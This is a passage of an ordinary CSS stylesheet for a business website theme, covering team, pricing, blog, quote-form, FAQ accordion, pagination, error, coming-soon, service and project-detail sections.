.team-block-four .inner-box:hover .image:before {
    right: -50px;
}
.team-block-four .inner-box .author {
    position: absolute;
    left: 0px;
    bottom: 45px;
    color: #ffffff;
    font-size: 16px;
    font-weight: 400;
    padding: 16px 35px;
    display: inline-block;
    background-color: #f36b39;
}
.team-block-four .inner-box .lower-content {
    position: relative;
    margin-top: 50px;
    text-align: center;
}
.team-block-four .inner-box .lower-content h3 {
    position: relative;
    color: #222222;
    font-size: 36px;
    font-weight: 500;
}
.team-block-four .inner-box .lower-content h3 a {
    position: relative;
    color: #222222;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.team-block-four .inner-box .lower-content h3 a:hover {
    color: #f36b39;
}

.team-section-five {
    position: relative;
    padding: 110px 0px 80px;
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
}
.team-section-five:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.9);
}
.team-section-five .sec-title-two h2 {
    color: #f36b39;
}
.team-section-five .owl-carousel .owl-stage-outer {
    padding-bottom: 30px;
}
.price-block {
    position: relative;
}
.price-block .inner-box {
    position: relative;
    text-align: center;
    padding: 50px 30px 90px;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}
.price-block .inner-box:hover {
    background-color: #f36b39;
}
.price-block .inner-box:before {
    position: absolute;
    content: "";
    left: 20px;
    top: 20px;
    right: 20px;
    bottom: 20px;
    border: 2px dashed #f36b39;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.price-block .inner-box:hover::before {
    border-color: #ffffff;
}
.price-block .inner-box .icon-box {
    position: relative;
    font-size: 90px;
    line-height: 1em;
    color: #000000;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.price-block .inner-box .title {
    position: relative;
    color: #f36b39;
    font-size: 24px;
    font-weight: 700;
    margin-top: 45px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.price-block .inner-box:hover .title {
    color: #ffffff;
}
.price-block .inner-box .save {
    position: relative;
    color: #222222;
    font-size: 48px;
    font-weight: 400;
    margin-top: 45px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: "Oswald", sans-serif;
}
.price-block .inner-box .text {
    position: relative;
    color: #777777;
    font-size: 18px;
    font-weight: 700;
    margin-top: 45px;
    line-height: 1.8em;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.price-block .inner-box:hover .text {
    color: #ffffff;
}
.price-block .inner-box .print-btn {
    position: absolute;
    bottom: -29px;
    left: 50%;
    transform: translateX(-50%);
    color: #222222;
    font-size: 18px;
    font-weight: 700;
    padding: 18px 30px;
    display: inline-block;
    background-color: #f36b39;
    font-family: "Oswald", sans-serif;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.price-block .inner-box:hover .print-btn {
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}
.team-section-five .owl-nav {
    display: none;
}
.team-section-five .owl-dots {
    position: relative;
    text-align: center;
    margin-top: 60px;
}
.team-section-five .owl-dots .owl-dot {
    position: relative;
    width: 10px;
    height: 8px;
    margin: 0px 5px;
    display: inline-block;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.team-section-five .owl-dots .owl-dot.active,
.team-section-five .owl-dots .owl-dot:hover {
    background-color: #f36b39;
    width: 30px;
}

.blog-section-four {
    position: relative;
    padding: 110px 0px 80px;
}
.blog-section-four .column:first-child .news-block-six {
    margin-bottom: 160px;
}
.news-block-six {
    position: relative;
    margin-bottom: 35px;
}
.news-block-six .inner-box {
    position: relative;
}
.news-block-six .inner-box .image {
    position: relative;
}
.news-block-six .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.news-block-six .inner-box .lower-content {
    position: relative;
    padding: 30px 35px 0px;
    margin-left: 35px;
    margin-right: 35px;
    margin-top: -40px;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
.news-block-six .inner-box .lower-content .post-meta {
    position: relative;
}
.news-block-six .inner-box .lower-content .post-meta li {
    position: relative;
    display: inline-block;
    color: #777777;
    font-size: 15px;
    line-height: 1.2em;
    padding-right: 15px;
    margin-right: 15px;
    border-right: 1px solid #777777;
}
.news-block-six .inner-box .lower-content .post-meta li:last-child {
    padding-right: 0px;
    margin-right: 0px;
    border-right: 0px;
}
.news-block-six .inner-box .lower-content h3 {
    position: relative;
    font-size: 34px;
    color: #222222;
    font-weight: 400;
    line-height: 1.3em;
    margin-top: 12px;
}
.news-block-six .inner-box .lower-content h3 a {
    position: relative;
    color: #222222;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.news-block-six .inner-box .lower-content h3 a:hover {
    color: #f36b39;
}
.news-block-six .inner-box .lower-content .text {
    position: relative;
    color: #777777;
    font-size: 15px;
    line-height: 1.8em;
    margin-top: 22px;
    margin-bottom: 18px;
}
.news-block-six .inner-box .lower-content .read-more {
    position: relative;
    color: #f36b39;
    font-size: 18px;
    text-transform: capitalize;
    font-family: "Oswald", sans-serif;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.news-block-six .inner-box .lower-content .read-more:hover {
    color: #000000;
}
.news-block-six .inner-box .lower-content .author-box {
    position: relative;
    top: 30px;
    margin-bottom: -35px;
    background-color: #f5f5f5;
}
.news-block-six .inner-box .lower-content .author-box .box-inner {
    position: relative;
    padding-left: 110px;
    min-height: 80px;
    padding-top: 14px;
}
.news-block-six .inner-box .lower-content .author-box .author-image {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 80px;
}
.news-block-six .inner-box .lower-content .author-box .author {
    position: relative;
    color: #222222;
    font-size: 14px;
    font-weight: 500;
}
.news-block-six .inner-box .lower-content .author-box .author span {
    position: relative;
    color: #222222;
    font-size: 18px;
    display: block;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.news-block-six .inner-box .lower-content .author-box .post-date {
    position: absolute;
    right: 0px;
    top: 0px;
    color: #222222;
    font-size: 18px;
    min-height: 80px;
    min-width: 60px;
    padding: 17px 5px 0px;
    text-align: center;
    background-color: #f36b39;
    font-family: "Oswald", sans-serif;
}
.update-block {
    position: relative;
}
.update-block a {
    position: relative;
    color: #222222;
    font-size: 28px;
    padding: 18px 30px;
    display: block;
    text-align: center;
    border-radius: 50px;
    border: 2px dashed #f36b39;
    font-family: "Oswald", sans-serif;
}
.update-block a span {
    color: #f36b39;
}
.news-block-six.style-two {
    margin-bottom: 100px;
}
.news-block-six.style-two .inner-box .lower-content h3 {
    font-size: 28px;
}

.quote-section-two {
    position: relative;
    background-color: #0d140d;
}
.quote-section-two .image-column {
    position: relative;
}
.quote-section-two .image-column .inner-column {
    position: relative;
    padding-top: 30px;
}
.quote-section-two .image-column .image {
    position: relative;
    text-align: center;
}
.quote-section-two .form-column {
    position: relative;
}
.quote-section-two .form-column .inner-column {
    position: relative;
    padding-top: 115px;
}
.quote-section-two .form-column .sec-title-two {
    margin-bottom: 30px;
}
.quote-section-two .form-column .sec-title-two h2 {
    color: #f36b39;
}
.quote-section-two .form-column .sec-title-two .text {
    color: #ffffff;
}
/* Quote Form */
.quote-form {
    position: relative;
    z-index: 1;
}
.quote-form .form-group {
    position: relative;
    margin-bottom: 20px;
}
.ui-selectmenu-button.ui-button,
.quote-form .form-group input[type="text"],
.quote-form .form-group input[type="email"],
.quote-form .form-group input[type="tel"],
.quote-form .form-group input[type="url"],
.quote-form .form-group textarea,
.quote-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
    font-weight: 400;
    padding: 14px 22px;
    z-index: 1;
    height: 50px;
    background: none;
    border: 1px solid #555555;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.quote-form .form-group .ui-selectmenu-button.ui-button {
    background: none;
    border: 1px solid #555555;
}
.quote-form .form-group input:focus,
.quote-form .form-group select:focus,
.quote-form .form-group textarea:focus {
    border-color: #f36b39;
}
.quote-form .form-group textarea {
    height: 100px;
    resize: none;
    border-radius: 0px;
    margin-right: 60px;
    position: relative;
    width: 75%;
    max-width: 100%;
    display: block;
}
.quote-form .form-group input[type="submit"],
.quote-form button {
    margin-top: 0px;
    position: absolute;
    right: 0px;
    top: 0px;
    color: #ffffff;
    width: 100px;
    height: 100px;
    font-size: 40px;
    text-align: center;
    background-color: #f36b39;
}
.quote-form .form-group input[type="submit"]:hover,
.quote-form button:hover {
}

.clients-section-three {
    position: relative;
    padding: 110px 0px 110px;
}
.clients-section-three.style-two {
    padding-bottom: 220px;
    padding-top: 0px;
}
.clients-section-three.style-two .owl-nav,
.clients-section-three.style-two .owl-dots {
    display: none;
}
.clients-section-three .owl-nav {
    display: none;
}
.clients-section-three .owl-dots {
    position: absolute;
    right: 0px;
    top: -100px;
}
.clients-section-three .owl-dots .owl-dot {
    position: relative;
    width: 10px;
    height: 8px;
    margin: 0px 5px;
    display: inline-block;
    background-color: #222222;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.clients-section-three .owl-dots .owl-dot.active,
.clients-section-three .owl-dots .owl-dot:hover {
    background-color: #f36b39;
    width: 30px;
}
.clients-section-three .sponsors-outer .image-box {
    position: relative;
    text-align: center;
    margin: 0px;
    border: 1px solid #e1e1e1;
}
.clients-section-three .sponsors-outer .image-box img {
    max-width: 100%;
    width: auto;
    opacity: 0.8;
    display: inline-block;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.clients-section-three .sponsors-outer .image-box img:hover {
    opacity: 1;
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}
/* Footer Bottom Three */
.footer-bottom-three {
    position: relative;
    padding: 20px 0px;
    background-color: #f36b39;
}
.footer-bottom-three:before {
    position: absolute;
    content: "";
    right: 0px;
    top: 0px;
    width: 30%;
    height: 100%;
    display: block;
    background-color: #222222;
}
.footer-bottom-three .copyright {
    position: relative;
    font-size: 16px;
    color: #ffffff;
    font-weight: 400;
}
.footer-bottom-three .copyright a {
    font-size: 16px;
    color: #1a232f;
}
.footer-bottom-three .social-nav {
    position: relative;
    text-align: right;
}
.footer-bottom-three .social-nav li {
    position: relative;
    margin-left: 20px;
    display: inline-block;
}
.footer-bottom-three .social-nav li a {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.footer-bottom-three .social-nav li a:hover {
    color: #f36b39;
}

.page-title {
    position: relative;
    overflow: hidden;
    background-position: center bottom;
    background-size: cover;
}
.page-title:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.45);
}
.page-title .inner-container {
    position: relative;
    z-index: 5;
    padding: 20px 0px 20px;
}
.page-title .auto-container {
    position: relative;
}
.page-title h1 {
    position: relative;
    font-size: 32px;
    color: #ffffff;
    line-height: 1.3em;
    font-weight: 400;
}
.page-title .bread-crumb {
    position: relative;
    padding: 15px 0px 16px 45px;
}
.page-title .bread-crumb:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    bottom: 0px;
    right: -1500px;
    background-color: #f36b39;
    -ms-transform: skewX(35deg);
    -webkit-transform: skewX(35deg);
    transform: skewX(35deg);
}
.page-title .bread-crumb li {
    position: relative;
    float: left;
    font-size: 30px;
    line-height: 30px;
    color: #222222;
    font-weight: 400;
    text-transform: capitalize;
    cursor: default;
    padding-right: 25px;
    margin-right: 12px;
    font-family: "Oswald", sans-serif;
}
.page-title .bread-crumb li:before {
    position: absolute;
    right: -2px;
    font-size: 14px;
    line-height: 30px;
    color: #ffffff;
    content: "...";
    font-weight: 700;
    letter-spacing: 2px;
}
.page-title .bread-crumb li:last-child {
    padding-right: 0;
    margin-right: 0;
}
.page-title .bread-crumb li:last-child:before {
    display: none;
}
.page-title .bread-crumb li a {
    color: #ffffff;
    font-weight: 400;
    font-family: "Oswald", sans-serif;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.page-title .bread-crumb li a:hover {
    color: #222222;
}
.price-page-section {
    position: relative;
    padding: 100px 0px 180px;
}
.price-page-section .price-block {
    margin-bottom: 60px;
}

.faq-page-section {
    position: relative;
    padding: 50px 0px 50px;
}
.faq-page-section .title-column {
    position: relative;
}
.faq-page-section .title-column .inner-column {
    position: relative;
    margin-bottom: 40px;
    padding-right: 100px;
}
.faq-page-section .title-column .sec-title {
    margin-bottom: 25px;
}
.faq-page-section .title-column .text {
    position: relative;
    color: #777777;
    font-size: 16px;
    line-height: 1.8em;
    margin-bottom: 25px;
}

.accordion-box {
    position: relative;
}
.accordion-box .heading {
    position: relative;
    color: #000000;
    font-size: 28px;
    font-weight: 600;
    margin-bottom: 45px;
}
.accordion-box .block {
    position: relative;
    padding-bottom: 30px;
}
.accordion-box .block:last-child {
    padding-bottom: 0px;
}
.accordion-box .block .acc-btn {
    font-size: 18px;
    padding-right: 0px;
    padding-left: 50px;
    position: relative;
    cursor: pointer;
    line-height: 30px;
    color: #000000;
    font-weight: 600;
    transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
}
.accordion-box .block .icon-outer {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 30px;
    height: 30px;
    text-align: center;
    border-radius: 50%;
    font-size: 14px;
    color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: #f36b39;
}
.accordion-box .block .icon-outer .icon {
    position: absolute;
    left: 0px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    text-align: center;
    border-radius: 50%;
    line-height: 30px;
    font-size: 14px;
    color: #ffffff;
}
.accordion-box .block .icon-outer .icon-plus {
    opacity: 1;
}
.accordion-box .block .icon-outer .icon-minus {
    opacity: 0;
    color: #ffffff;
    font-weight: 400;
}
.accordion-box .block .acc-btn.active .icon-outer .icon-minus {
    opacity: 1;
    color: #ffffff;
}
.accordion-box .block .acc-btn.active .icon-outer .icon-plus {
    opacity: 0;
}
.accordion-box .block .acc-btn.active .icon-outer {
    border-color: #ff3548;
    color: #ff3548;
}
.accordion-box .block .acc-content {
    position: relative;
    display: none;
}
.accordion-box .block .acc-content .content-text {
    padding-bottom: 6px;
}
.accordion-box .block .acc-content.current {
    display: block;
}
.accordion-box .block .content {
    position: relative;
    font-size: 14px;
    padding: 10px 0px 0px 0px;
}
.accordion-box .block .content p {
    margin-bottom: 0px;
    line-height: 1.8em;
    font-size: 16px;
    color: #555555;
    padding-left: 50px;
}
.accordion-box .block .content p:last-child {
    margin-bottom: 0px;
}
.accordion-box.style-two .block {
    margin-bottom: 10px;
    padding-bottom: 0px;
}
.accordion-box.style-two .block .acc-btn {
    background-color: #eeeeee;
    color: #333333;
    font-size: 18px;
    font-weight: 400;
    padding: 20px 32px;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.accordion-box.style-two .block .icon-outer {
    right: 20px;
    left: auto;
    top: 20px;
    background-image: none;
    background-color: #333333;
}
.accordion-box.style-two .block .content {
    padding: 30px 30px;
    border: 2px solid #eeeeee;
}
.accordion-box.style-two .block .content p {
    padding: 0px;
}

.team-page-section {
    position: relative;
    padding: 110px 0px 200px;
}
.team-page-section .team-block.style-two {
    padding-bottom: 60px;
}
.team-page-section .sec-title .text {
    color: #222222;
}
.styled-pagination {
    position: relative;
}
.styled-pagination li {
    position: relative;
    margin: 0px 4px 10px;
    display: inline-block;
}
.styled-pagination li a {
    position: relative;
    width: 40px;
    height: 40px;
    color: #666666;
    font-size: 16px;
    font-weight: 700;
    line-height: 36px;
    text-align: center;
    display: inline-block;
    border: 2px solid #dddddd;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.styled-pagination li.active a,
.styled-pagination li:hover a {
    color: #666666;
    background-color: #dddddd;
}
.styled-pagination li.prev a {
    font-size: 10px;
    color: #ffffff;
    border-color: #333333;
    border-radius: 50px 0px 0px 50px;
    background-color: #333333;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.styled-pagination li.next a {
    font-size: 10px;
    color: #ffffff;
    border-color: #333333;
    background-color: #333333;
    border-radius: 0px 50px 50px 0px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.styled-pagination li.prev a:hover,
.styled-pagination li.next a:hover {
    background-color: #f36b39;
    border-color: #f36b39;
}
.error-section {
    position: relative;
    padding: 100px 0px 100px;
}
.error-section .content {
    position: relative;
    text-align: center;
}
.error-section h1 {
    position: relative;
    color: #222222;
    font-size: 180px;
    font-weight: 600;
    line-height: 1em;
    margin-bottom: 10px;
}
.error-section h2 {
    position: relative;
    color: #222222;
    font-size: 50px;
    font-weight: 300;
    line-height: 1.2em;
    margin-bottom: 10px;
}
.error-section .text {
    position: relative;
    color: #222222;
    font-size: 20px;
    font-weight: 300;
    margin-top: 20px;
    margin-bottom: 30px;
}
.testimonial-page-section {
    position: relative;
    padding: 100px 0px 70px;
}
.testimonial-page-section .testimonial-block-four {
    position: relative;
    padding: 0px 25px;
    margin-bottom: 30px;
}
.comming-soon {
    position: relative;
    text-align: center;
    padding: 100px 0px 100px;
}
.comming-soon .content {
    position: relative;
}
.comming-soon .content .content-inner {
    position: relative;
}
.comming-soon .content .content-inner h2 {
    position: relative;
    color: #222222;
    font-size: 90px;
    font-weight: 300;
    line-height: 1.2em;
    margin-bottom: 80px;
}
.comming-soon .content .content-inner .text {
    position: relative;
    color: #222222;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.6em;
    margin-top: 28px;
    margin-bottom: 60px;
    letter-spacing: 1px;
}
.time-counter {
    position: relative;
}
.time-counter .time-countdown {
    position: relative;
}
.time-counter .time-countdown .counter-column {
    position: relative;
    margin: 0px 15px 0px;
    width: 170px;
    height: 170px;
    text-align: center;
    display: inline-block;
    padding: 10px 0px 10px;
    border: 2px solid #222222;
    color: #222222;
    font-size: 18px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 300;
    margin-bottom: 30px;
}
.time-counter .time-countdown .counter-column .count {
    position: relative;
    display: block;
    font-size: 65px;
    line-height: 40px;
    padding: 30px 10px;
    color: #222222;
    letter-spacing: 1px;
    font-weight: 300;
}
.comming-soon .emailed-form .form-group {
    position: relative;
    display: block;
    max-width: 650px;
    margin: 0 auto;
    width: 100%;
    margin-bottom: 20px;
}
.comming-soon .emailed-form .form-group input[type="text"],
.comming-soon .emailed-form .form-group input[type="tel"],
.comming-soon .emailed-form .form-group input[type="email"],
.comming-soon .emailed-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 20px;
    height: 60px;
    font-size: 14px;
    color: #797979;
    overflow: hidden;
    padding: 10px 50px 10px 30px;
    background: #ffffff;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    border: 1px solid #cccccc;
}
.comming-soon .emailed-form .form-group input[type="submit"],
.comming-soon .emailed-form button {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 160px;
    height: 50px;
    line-height: 40px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    background: #222222;
    letter-spacing: 1px;
    text-transform: capitalize;
}
.services-page-section {
    position: relative;
    padding: 50px 0px 30px;
    background-color: #f5f5f5;
}
.services-page-section .services-block-two {
    margin-bottom: 50px;
}
.services-detail-section {
    position: relative;
    padding: 50px 0px 50px;
}
.services-detail-section .services-links-box {
    position: relative;
    text-align: center;
    padding-bottom: 35px;
    border-bottom: 4px solid #ebebeb;
}
.services-detail-section .services-links-box li {
    position: relative;
    display: inline-block;
    margin: 0px 15px;
    font-size: 24px;
    color: #222222;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 24px;
    cursor: pointer;
    text-align: center;
    line-height: 1.1em;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    font-family: "Oswald", sans-serif;
}
.services-detail-section .services-links-box li a {
    position: relative;
    color: #222222;
}
.services-detail-section .services-links-box li .icon {
    position: relative;
    display: block;
    color: #222222;
    font-size: 46px;
    line-height: 1em;
    margin-bottom: 0px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.services-detail-section .services-links-box li:hover .icon,
.services-detail-section .services-links-box li.active-btn .icon {
    color: #f36b39;
}
.services-detail-section .services-links-box li:before {
    position: absolute;
    content: "\f103";
    left: 0px;
    bottom: -80px;
    right: 0px;
    width: 100%;
    height: 40px;
    opacity: 0;
    color: #ffffff;
    line-height: 40px;
    text-align: center;
    background-color: #222222;
    font-family: "FontAwesome";
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.services-detail-section .services-links-box li:hover::before,
.services-detail-section .services-links-box li.active-btn::before {
    opacity: 1;
}
.services-detail-section .lower-content {
    position: relative;
    max-width: 900px;
    margin: 0 auto;
    margin-top: 100px;
}
.services-detail-section .lower-content .image {
    position: relative;
    margin-bottom: 30px;
}
.services-detail-section .lower-content h2 {
    position: relative;
    color: #333333;
    font-size: 36px;
    line-height: 1.2em;
    margin-bottom: 20px;
}
.services-detail-section .lower-content .text {
    position: relative;
}
.services-detail-section .lower-content .text p {
    position: relative;
    color: #777777;
    font-size: 16px;
    line-height: 1.8em;
    margin-bottom: 20px;
}
.services-detail-section .lower-content h3 {
    position: relative;
    color: #333333;
    font-size: 26px;
    line-height: 1.2em;
    margin-bottom: 20px;
}
.services-detail-section .lower-content h4 {
    position: relative;
    color: #333333;
    font-size: 30px;
    line-height: 1.2em;
    margin-bottom: 20px;
}
.services-detail-section .lower-content .owl-dots {
    display: none;
}
.services-detail-section .lower-content .owl-nav {
    position: absolute;
    left: 0px;
    top: 50%;
    width: 100%;
}
.services-detail-section .lower-content .owl-prev {
    position: absolute;
    left: -120px;
    display: inline-block;
    padding-left: 25px;
    font-size: 18px;
    color: #1a232f;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 30px;
    padding-top: 6px;
    background: none;
    z-index: 9;
    margin-right: 10px;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    font-family: "Oswald", sans-serif;
}
.services-detail-section .lower-content .owl-next {
    position: absolute;
    right: -120px;
    display: inline-block;
    padding-left: 25px;
    font-size: 18px;
    color: #1a232f;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 30px;
    padding-top: 6px;
    background: none;
    z-index: 9;
    margin-right: 10px;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
    font-family: "Oswald", sans-serif;
}
.services-detail-section .lower-content .owl-next:hover,
.services-detail-section .lower-content .owl-prev:hover {
    color: #fdb323;
}
.services-detail-section .lower-content .owl-next:before,
.services-detail-section .lower-content .owl-prev:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 43px;
    width: 60px;
    border: 2px solid #1a232f;
    border-right: 0;
    content: "";
    z-index: -1;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    transition: all 200ms ease;
}
.services-detail-section .lower-content .owl-next:hover:before,
.services-detail-section .lower-content .owl-prev:hover:before {
    border-color: #fdb323;
}
.services-detail-section .lower-content .owl-next:before {
    left: auto;
    right: -25px;
    border: 2px solid #1a232f;
    border-left: 0;
}
.services-detail-section .lower-content .owl-next span {
    margin-left: 5px;
}
.services-detail-section .lower-content .owl-prev span {
    margin-right: 5px;
}
.services-detail-section .service-tabs {
    position: relative;
}
.services-detail-section .service-tabs .tab-btns {
    position: relative;
    z-index: 1;
    border-bottom: 1px solid #dddddd;
}
.services-detail-section .service-tabs .tab-btns .tab-btn {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    margin-right: 5px;
    font-size: 16px;
    background: #f3f3f3;
    color: #333333;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 24px;
    cursor: pointer;
    border: 1px solid transparent;
    padding: 11px 26px 11px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    font-family: "Oswald", sans-serif;
}
.services-detail-section .service-tabs .tab-btns .tab-btn:hover:after,
.services-detail-section .service-tabs .tab-btns .tab-btn.active-btn:after {
    position: absolute;
    content: "";
    left: 0px;
    bottom: -3px;
    width: 100%;
    height: 5px;
    background-color: #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.services-detail-section .service-tabs .tab-btns .tab-btn:hover,
.services-detail-section .service-tabs .tab-btns .tab-btn.active-btn {
    color: #f36b39;
    border-color: #e2e2e2;
    background: #ffffff;
}
.services-detail-section .service-tabs .tabs-content {
    position: relative;
    padding: 22px 22px 22px;
    border: 1px solid #dddddd;
    border-top: 0px;
}
.services-detail-section .service-tabs .tabs-content .tab {
    position: relative;
    display: none;
    border-top: 0px;
}
.services-detail-section .service-tabs .tabs-content .tab.active-tab {
    display: block;
}
.services-detail-section .service-tabs .tabs-content .tab .content {
    position: relative;
}
.services-detail-section .service-tabs .tabs-content .tab .content p {
    position: relative;
    font-size: 16px;
    line-height: 1.7em;
    color: #777777;
    margin-bottom: 10px;
}
.services-detail-section .accordion-box.style-two {
    margin-bottom: 50px;
}
.project-page-section {
    padding-bottom: 220px;
}
.project-detail-section {
    position: relative;
    padding: 120px 0px 220px;
}
.project-detail-section .upper-section {
    position: relative;
}
.project-detail-section .image-column {
    position: relative;
}
.project-detail-section .image-column .inner-column {
    position: relative;
}
.project-detail-section .image-column .inner-column .image {
    position: relative;
}
.project-detail-section .image-column .inner-column .image img {
    position: relative;
    width: 100%;
    display: block;
}
.project-detail-section .info-column {
    position: relative;
}
.project-detail-section .info-column .inner-column {
    position: relative;
}
.project-detail-section .info-column .info-list {
    position: relative;
    padding: 25px 25px;
    border-radius: 7px;
    border: 3px solid #dddddd;
}
.project-detail-section .info-column .info-list li {
    position: relative;
    padding-left: 45px;
    color: #002121;
    font-weight: 700;
    font-size: 16px;
    line-height: 1.7em;
    margin-bottom: 29px;
}
.project-detail-section .info-column .info-list li i {
    font-style: normal;
    font-weight: 400;
    color: #777777;
    display: block;
}
.project-detail-section .info-column .info-list li .icon {
    position: absolute;
    left: 0px;
    top: 5px;
    color: #f36b39;
    font-size: 22px;
}
.project-detail-section .lower-section {
    position: relative;
    padding-top: 30px;
}
.project-detail-section .lower-section h2 {
    position: relative;
    color: #222222;
    font-weight: 400;
    font-size: 36px;
    line-height: 1.3em;
}
.project-detail-section .lower-section .bold-text {
    position: relative;
    color: #666666;
    font-size: 20px;
    margin-top: 22px;
    line-height: 1.5em;
}
.project-detail-section .lower-section h3 {
    position: relative;
    color: #222222;
    font-weight: 400;
    font-size: 30px;
    line-height: 1.3em;
    margin-top: 20px;
}
.project-detail-section .lower-section p {
    position: relative;
    color: #666666;
